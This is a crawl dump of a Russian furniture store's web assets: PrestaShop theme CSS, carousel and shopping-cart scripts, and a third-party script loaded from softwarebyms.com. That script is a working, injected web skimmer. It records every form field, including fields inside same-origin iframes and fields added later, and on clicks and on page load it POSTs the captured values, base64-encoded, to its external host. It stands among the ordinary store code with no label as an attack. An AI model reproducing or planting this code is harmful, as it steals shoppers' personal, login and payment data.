.tvsearch-dropdown-total-wrapper:hover .tvsearch-dropdown-total,
.block-categories .category-sub-menu li:hover[data-depth="0"]>a,
.block-categories .category-sub-menu li:hover[data-depth="2"]>a,
.block-categories .category-sub-menu li .category-sub-link:hover .block-categories .category-sub-menu li:hover .navbar-toggler,
.tvinstagram-slider-title-wrapper .tvinstagram-user-name,
.custom-checkbox input[type=checkbox]+span .checkbox-checked,
.tvproduct-wishlist-compare .tvcompare-wrapper:hover i,
.tvproduct-wishlist-compare .tvcompare-wrapper:hover span,
.tvproduct-wishlist-compare .tvproduct-wishlist:hover i,
.tvproduct-wishlist-compare .tvproduct-wishlist:hover span,
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title,
.tvproduct-flags.tvproduct-sale-pack-wrapper li,
.tvproduct-wrapper .tvproduct-timer-wrapper .seconds,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price,
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.tv-account-dropdown a.tvmyccount:hover,
.tvcategory-chain-slider-category:hover:after,
.tvcategory-chain-slider-category:hover,
.cms-description a,
.tv-sub-category-inner:hover .tvcategory-name a,
.tvdesktop-wishlist:hover .tvwishlist-name span,
.tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name,
.tvdesktop-wishlist:hover .tvwishlist-icon i,
.tvdesktop-view-compare:hover .tvdesktop-compare-icon i,
.tvcategory-chain-title a:hover,
#search_filters .facet .facet-label:hover a,
#wrapper .breadcrumb a:hover i {
    color: #9f824a;
}
#tvcmsdesktop-main-menu .tvcmsmain-menu-wrapper .tv-header-menu[data-depth="0"]>li>.tvmenu-link-wrapper a span:after,
.tvmain-slider-content-inner.active:after,
.tvtheme-control-wrapper .tvtheme-option .btn-primary,
.tvtheme-control-wrapper .tvtheme-control-reset:hover,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select option:hover,
.tvcmstheme-control .tvtheme-control-icon:hover,
.tvcmstheme-layout .tvtheme-layout-icon:hover,
/*#products.grid .tvproduct-view.tvproduct-grid,
#products.grid-2 .tvproduct-view.tvproduct-grid-2,
#products.list .tvproduct-view.tvproduct-list,*/
.tvmain-slider-contant .tvmain-slider-button,
.tv-cart-cart-inner,
.tvbottom-to-top:hover,
.tvvertical-menu-img-block,
.nivo-controlNav .nivo-control.active,
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.tvnewsleteer-btn-wrapper .btn-primary:hover,
.tvproduct-cart-quentity-increment:hover,
.tvproduct-cart-quentity-decrement:hover,
.tvcart-product-list-checkout,
.tvcart-product-list-viewcart:hover,
/*.tvcms-left-column-wrapper .tv-left-pannal-btn-wrapper:hover,*/
/*#products.list-2 .tvproduct-view.tvproduct-list-2,
#products.catelog .tvproduct-view.tvproduct-catelog,
.tvcmsproduct-grid-list .tvproduct-view:hover,*/
/*.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover,*/
.tvcart-product-list-checkout:hover,
button.close-cookie.tvclose-icon,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover,
.tvcmsprev-btn:hover,
.tvcmsnext-btn:hover,
.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart,
.tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-out-of-stock,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon {
    background-color: #9f824a;
}
.tvcmsvertical-menu li.level-1:hover,
.tvvertical-menu-show-hide-category .tvvertical-show-category:hover,
.tvvertical-menu-show-hide-category .tvvertical-hide-category:hover {
    /*border-left: 3px solid #9f824a;*/
}
.lang-rtl .tvcmsvertical-menu li.level-1:hover,
.lang-rtl .tvvertical-menu-show-hide-category .tvvertical-show-category:hover,
.lang-rtl .tvvertical-menu-show-hide-category .tvvertical-hide-category:hover {
    /*border-right: 3px solid #9f824a;*/
}
.tvsearch-more-search:hover {
    background-color: #9f824a;
    border: 1px solid #9f824a;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover:before {
    border: 1px solid #9f824a;
}

#tvdesktop-megamenu .tv-menu-horizontal .menu-dropdown,
.tvcmssearch-dropdown {
    border-bottom: 4px solid #9f824a;
}
.tvcms-header-menu-offer-wrapper,
.tvcmsheader-sticky.sticky,
.tvcategory-title-wrapper,
.tvcategory-slider-info-box:after,
/*.tvcmsmobile-header-menu-offer-text,*/
#blockcart-modal .modal-header {
    /*background-color: #maincolor2;*/
}

.tvcompare-wrapper .tvproduct-compare-icon i.remove,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart,
.tvproduct-wrapper .tvproduct-quick-btn .tvproduct-quick-icon,
.tvproduct-wrapper .tvproduct-wishlist .tvproduct-wishlist-icon,
.tvproduct-wrapper .tvcompare-wrapper .tvproduct-compare-icon {
    /*background-color: #maincolor2;*/
    /*border: 1px solid #maincolor2;*/
}
.tvcmscookies-notice .tvclose-icon span,
.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover i,
/*.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover .tvproduct-top-filter-name,*/
.tvall-inner-btn:hover span,
.tvall-inner-btn:hover i,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover,
.tvcmstheme-control .tvtheme-control-icon:hover i,
.tvcmstheme-layout .tvtheme-layout-icon:hover i,
.tv-cart-cart-inner,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart span,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart i,
.tvproduct-wrapper .tvproduct-quick-btn:hover i,
.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-lable,
.tvproduct-wrapper .tvproduct-wishlist:hover .panel-product-line i,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.add,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.remove,
.tvproduct-cart-quentity-decrement:hover i,
.tvproduct-cart-quentity-increment:hover i,
::selection,
.tvsticky-up-arrow span,
.tvsticky-wishlist .tvwishlist-sticky-name,
.tvsticky-compare .tvsticky-compare-name,
.tvright-sticky-account span,
.tvright-sticky-add-to-cart span,
.tvsticky-up-arrow:hover i,
.tvsticky-wishlist:hover i,
.tvsticky-compare:hover i,
.tvright-sticky-account:hover i,
.tvright-sticky-add-to-cart:hover i,
.tvcategory-title-wrapper .tvleft-right-title span,
.tvallcategories-wrapper .tvleft-right-title-toggle,
.ttvcmscart-show-dropdown-right .ttvcart-counter .ttvcart-products-count,
.header-7 .tvheader-cart-wrapper.tvcms-popup-block.sticky .cart-products-count,
.header-7 .tvheader-cart-btn-wrapper.tvcms-classic-block.sticky .cart-products-count,
.tvcmsnext-btn:hover i,
.tvcmsprev-btn:hover i,
.tvall-inner-btn-cancel span,
.tvall-inner-btn span,
.tvall-inner-btn i,
.tvcmsblog-left-side .tvblog-img-block .tvmonth-time,
.tvcmsblog-left-side .tvblog-img-block .day_time.tvday-time,
.products-sort-order .select-list:hover {
    color: #FFFFFF;
}
#tvdesktop-megamenu .tv-menu-horizontal ul li.level-1>a,
.tvcategory-title-wrapper .tvleft-right-title span,
.tvcmsvertical-menu-wrapper .tvleft-right-title-toggle,
#tvcms-mobile-view-header .tv-account-wrapper .tv-myaccount-btn span,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart span,
.tvproduct-wrapper .tvproduct-add-to-cart-label,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart i,
.tvproduct-wrapper .tvproduct-quick-btn i,
.tvproduct-wrapper .tvproduct-quick-btn .tvproduct-quick-lable,
.tvproduct-wrapper .tvproduct-wishlist .panel-product-line i,
.tvproduct-wrapper .tvcompare-wrapper .tvproduct-compare-icon i.add,
.tvproduct-wrapper .tvcompare-wrapper .tvproduct-compare-icon i.remove,
.header-3 #_desktop_contact_link #contact-link span,
.header-3 #_desktop_contact_link #contact-link i,
.pagination .current a,
#blockcart-modal .modal-title,
.tv-addtocart-msg-wrapper .tv-addtocart-close {
    /*color: #FFFFFF;*/
}

#header .tv-cart-icon-main svg g path:nth-child(1),
#header .tvheader-search-display-icon svg path:nth-child(1),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
.tvheader-search-display-icon .tvsearch-open svg circle:nth-child(2),
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2) {
    /*fill: #maincolor2 !important;*/
}

.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g path,
.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g rect,
.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper:hover button[type=submit] svg g path,
.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper:hover button[type=submit] svg g rect,
.tv-currency-btn:hover svg path {
    fill: #9f824a !important;
}


/*#products .tvproduct-view.tvproduct-grid:hover svg.tvgrid g path,
#products .tvproduct-view.tvproduct-grid-2:hover svg.tvgrid-2 g path,
#products .tvproduct-view.tvproduct-list:hover svg.tvlist g path,
#products .tvproduct-view.tvproduct-list-2:hover svg.tvlist-2 g path,
#products .tvproduct-view.tvproduct-catelog:hover svg.tvcatelog g path,
#products .tvproduct-view.tvproduct-catelog:hover svg.tvcatelog g polygon,
#products .tvproduct-view.tvproduct-grid.active svg.tvgrid g path,
#products .tvproduct-view.tvproduct-grid-2.active svg.tvgrid-2 g path,
#products .tvproduct-view.tvproduct-list.active svg.tvlist g path,
#products .tvproduct-view.tvproduct-list-2.active svg.tvlist-2 g path,
#products .tvproduct-view.tvproduct-catelog.active svg.tvcatelog g path,
#products .tvproduct-view.tvproduct-catelog.active svg.tvcatelog g polygon,*/
/*.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g path,
.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g rect*/
.tvproduct-wrapper .tvproduct-wishlist:hover .panel-product-line svg path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.add path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.remove path,
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.add-cart path,
.tvproduct-quick-btn:hover .tvproduct-quick-icon svg path,
.tvproduct-hover-btn .tvproduct-cart-btn .tvproduct-add-to-cart svg.out-of-stock.hide path,
.tvproduct-hover-btn .tvproduct-cart-btn .tvproduct-add-to-cart:hover svg.out-of-stock.hide path {
    fill: #FFFFFF !important;
}

@media (max-width: 991px) {
    #header .mobile-header-1 .tv-myaccount-btn-desktop svg path:nth-child(1),
    #header .mobile-header-1 .tv-myaccount-btn-desktop svg circle,
    #header .mobile-header-1 .tv-cart-icon-main svg g ellipse {
        fill: none !important;
        /*stroke: #FFFFFF !important;*/
    }
    #header .mobile-header-1 .tv-cart-icon-main svg g path:nth-child(2) {
        /*fill: #FFFFFF !important;*/
    }
}

#header .header-4 .tv-menu-horizontal ul li.level-1>a,
#header .header-6 .tv-menu-horizontal ul li.level-1>a {
    color: #000000;
}

@media (min-width: 992px) {
    .tv-language-dropdown,
    .tv-currency-dropdown {
        /*border-bottom-color: #9f824a;*/
    }
    .text2-light .header-4 .tv-menu-horizontal li.level-1 .img-icon,
    .text2-light .header-6 .tv-menu-horizontal li.level-1 .img-icon {
        filter: invert(0);
    }

    .text2-light .tv-menu-horizontal li.level-1 .img-icon {
        /*filter: invert(1);*/
    }
}

#header .tv-menu-horizontal ul li.level-1>a {
    /*text-shadow: 1.2px 1px #altcolortext285;*/
}
#header .tv-menu-horizontal ul li.level-1>a .menu-subtitle {
    /*text-shadow: none;*/
}.tvall-page-top-title h1,
#main .tvpage-header-title-wrapper h1,
.tvleft-right-title.facet-label,
.block-categories .category-top-menu>li.tv-category-title-wrapper a,
.tvapp-logo-content-inner .tvdekstop-footer-all-title-wrapper .tvfooter-title span,
.tvcategory-title-wrapper .tvleft-right-title span,
#header .tv-menu-horizontal ul li.level-1>a,
.menu-subtitle,
.tvinstagram-slider-title-wrapper .tvinstagram-title,
.tvinstagram-slider-title-wrapper .tvinstagram-user-name,
.tvtab-title-wrapper .tvtabs-products li span,
.tvcms-main-title .tvmain-title h2 {
    font-family: 'Montserrat', sans-serif;
}body,
.wttestimonial-title a {
    font-family: 'Montserrat', sans-serif;
}.tvall-page-top-title h1,
#main .tvpage-header-title-wrapper h1,
.tvleft-right-title.facet-label,
.block-categories .category-top-menu>li.tv-category-title-wrapper a,
.tvapp-logo-content-inner .tvdekstop-footer-all-title-wrapper .tvfooter-title span,
.tvtab-title-wrapper .tvtabs-products li:hover span,
.tvtab-title-wrapper .tvtabs-products li.active span,
.tvinstagram-slider-title-wrapper .tvinstagram-title,
.tvcms-main-title .tvmain-title h2,
.tvtab-title-wrapper .tvtabs-products li span {
    color: #333;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js
body_size: 944
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2021 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

/****************** Start Category list Slider Js *******************************************/
jQuery(document).ready(function($) {
    var rtlVal = false;
    if ($('body').hasClass('lang-rtl')) {
        var rtlVal = true;
    }

    $('.tvcmscategory-chain-slider .tvcategory-chain-slider-content-box').owlCarousel({
        loop: false,
        dots: false,
        nav: false,
        rtl: rtlVal,
        responsive: {
            0: { items: 1 },
            320: { items: 1, slideBy: 1 },
            425: { items: 2, slideBy: 1 },
            575: { items: 2, slideBy: 1 },
            650: { items: 2, slideBy: 1 },
            768: { items: 3, slideBy: 1 },
            992: { items: 3, slideBy: 1 },
            1025: { items: 4, slideBy: 1 },
            1200: { items: 4, slideBy: 1 },
            1600: { items: 4, slideBy: 1 },
            1800: { items: 4, slideBy: 1 }
        },
    });
    $('.tvcategory-chain-slider-prev').click(function(e) {
        e.preventDefault();
        $('.tvcmscategory-chain-slider .owl-nav .owl-prev').trigger('click');
    });

    $('.tvcategory-chain-slider-next').click(function(e) {
        e.preventDefault();
        $('.tvcmscategory-chain-slider .owl-nav .owl-next').trigger('click');
    });

    $('.tvcmscategory-chain-slider .tvcategory-chain-slider-pagination-wrapper').insertAfter('.tvcmscategory-chain-slider .tvcms-main-title');

    $('.tvcmscategory-chain-slider .tvleft-right-title-toggle').on('click', function(e) {
        e.preventDefault();
        if (document.body.clientWidth <= 1199) {
            if ($(this).hasClass('open')) {
                $(this).removeClass('open');
                $(this).parent().parent().find('.tvcategory-chain-slider-inner-info-box').removeClass('open').stop(false).slideUp(500, "swing");
            } else {
                $(this).addClass('open');
                $(this).parent().parent().find('.tvcategory-chain-slider-inner-info-box').addClass('open').stop(false).slideDown(500, "swing");
            }
        }
        e.stopPropagation();
    });
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ambermebel.ru
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ambermebel.ru');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ambermebel.ru';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 1999
content:
/*
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @version  Release: $Revision$
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

$(document).ready(function() {
    prestashop.blockcart = prestashop.blockcart || {};

    var showModal = prestashop.blockcart.showModal || function(modal) {
        var $body = $('body');
        $body.append(modal);
        $body.one('click', '#blockcart-modal', function(event) {
            if (event.target.id === 'blockcart-modal') {
                $(event.target).remove();
            }
        });
    };

    prestashop.on(
        'updateCart',
        function(event) {
            var refreshURL = $('.blockcart').data('refresh-url');
            var requestData = {};
            if (event && event.reason) {
                requestData = {
                    id_customization: event.reason.idCustomization,
                    id_product_attribute: event.reason.idProductAttribute,
                    id_product: event.reason.idProduct,
                    action: event.reason.linkAction
                };
                $('.tvproduct-add-to-cart').addClass("loading-wake");
                $('.tvproduct-add-to-cart').addClass('tvcms-cart-loading');
                $('.tvproduct-add-to-cart').html('<i class="material-icons add-cart">&#xe863;</i>');
                $.post(refreshURL, requestData).then(function(resp) {
                    $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
                    if (resp.modal) {
                        showModal(resp.modal);
                        $('.tvproduct-add-to-cart').html('<svg class="add-cart" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg><svg class="out-of-stock hide" aria-hidden="true" focusable="false" width="14" height="14" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0Q373 0 255 68.5T68.5 255T0 512t68.5 257T255 955.5t257 68.5t257-68.5T955.5 769t68.5-257t-68.5-257T769 68.5T512 0zM64 512q0-167 110-294l632 632Q679 961 512 961q-73 0-141.5-22.5T247 874t-96.5-97t-64-123.5T64 512zm787 293L219 173q61-52 136-80.5T512 64q73 0 141.5 22.5t123.5 64t96.5 96.5t64 123.5T960 512q0 166-109 293z" fill="#000000" /><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)" /></svg>');
                        $('.tvproduct-add-to-cart').removeClass('tvcms-cart-loading');
                        $('.tvproduct-add-to-cart').removeClass('loading-wake');
                    }
                }).fail(function(resp) {
                    prestashop.emit('handleError', { eventType: 'updateShoppingCart', resp: resp });
                });
            }
            if (event && event.resp && event.resp.hasError) {
                prestashop.emit('showErrorNextToAddtoCartButton', { errorMessage: event.resp.errors.join('<br/>') });
            }
        }
    );
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmsfooterproduct/views/js/front.js
body_size: 1412
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
